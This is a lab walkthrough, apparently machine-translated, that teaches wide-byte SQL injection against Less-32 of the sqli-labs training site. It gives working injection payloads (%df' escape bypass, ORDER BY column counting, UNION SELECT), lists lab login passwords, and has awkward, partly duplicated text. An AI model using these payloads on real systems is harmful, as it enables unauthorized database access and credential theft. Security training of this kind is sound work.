Experimental purpose
Popularize the principle and application of wide byte injection, as well as the basic methods and processes of wide byte injection.
Experimental environment
Attack machine: tell the peach blossom not to open
(1) Operating system: Windows10
(2) Installed applications: sqlmap,Burpsuite,FireFox browser plug-in Hackbar,
FoxyProxy et al
(3) Login account password: operating system account Admin, password asdfghjkl
Target: key ball
(1) Operating system: Centos7 (native)
(2) Installed applications: Apache,MySQL(MariaDB),PHP: DVWA,SQLi-Labs,
Webug3.0 vulnerability Website Environment
(3) Login account password: operating system account root, password qwertyuio
Experimental principle:
Wide byte injection is applicable to situations where cms and database do not have the same encoding method for strings, and WAF uses AddSlashes() and other functions to escape sensitive characters. The ideal state of a unified international specification is that all applications use Unicode encoding and all websites use UTF-8 encoding. However, for some historical reasons, some cms at home and abroad (especially non English speaking countries) still use a set of codes of their own countries (such as GBK); There are also some cms versions of GBK and UTF-8 in order to consider old users. A GBK encoded Chinese character takes up 2 bytes: a UTF-8 encoded Chinese character takes up 3-4 bytes. When the encoding method of the Web application is GBK and the encoding method of the database is UTF-8, and WAF uses AddSlashes0 and other functions to escape sensitive characters, we can take advantage of the differences in the encoding methods of the Web application and the database to find a way to, Remove the escape character added earlier to realize injection.
Experimental steps
The goal of this experiment is to take Less-32 of sqli labs website as the entry, bypass the escape filtering mechanism by means of wide byte injection, and obtain the login user name and password of sqli labs website.
1. Visit sqli labs website
Open the FireFox browser on the attacker pentest ATK and visit the sqli labs website Less-32 on the target a-sqli labs. The URL accessed is:
http://[target IP] / sqli labs / less-32/

After logging in, give a GET parameter according to the prompt on the web page, that is:
http://127.0.0.1/sqli-labs-master/Less-32/?id=1
At this time, the user name Dump and password Dump of id-1 are displayed on the page
 2. Find the injection point
2. Find the injection point
Use the following three payload s to find the injection point and judge the type of injection point;

http://127.0.0.1/sqli-labs-master/Less-32/?id=1'
After running, the user name and password are displayed normally, but the "prompt" at the bottom of the page is added before\
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df/
Error report after operation

Reason: 1%df 'is recognized as Chinese characters
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df'--+

Normal display after operation
From the above results, it can be judged that the website has character injection points and wide byte injection vulnerabilities
3. Judge the number of fields queried by the website
Try to use the following payload to get the number of fields queried by the website (keyword order by)
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' order by 1--+
Normal display!

http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' order by 2--+

http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' order by 3--+

http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' order by 4--+
report errors
 Judging from the above results, the number of fields queried by the website is 3
Judging from the above results, the number of fields queried by the website is 3
4. Judge the echo position of the website
Use the following payload to determine the echo position of the website:
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' and 1=2 union select 1,2,3--+
The result of execution is: position 2 and position 3 can be echoed!
 5. Get the database name of the current database of the website
5. Get the database name of the current database of the website
Use the following payload to get the library name of the database where the website is currently located:
